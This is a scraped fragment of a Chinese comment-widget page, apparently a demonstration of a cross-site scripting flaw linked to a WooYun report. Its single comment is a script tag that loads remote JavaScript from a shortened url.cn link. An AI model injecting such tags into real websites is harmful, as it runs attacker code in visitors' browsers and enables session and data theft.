 您好! 退出
发布成功!
表情
同步到:
发布评论
已有0条评论, 共0人参与
按时间倒序
来自QQ
wooyun <script src=http://url.cn/CkgRtX></script>
刚刚
回复 喜欢 删除
评论框由Denglu提供
www.wooyun.org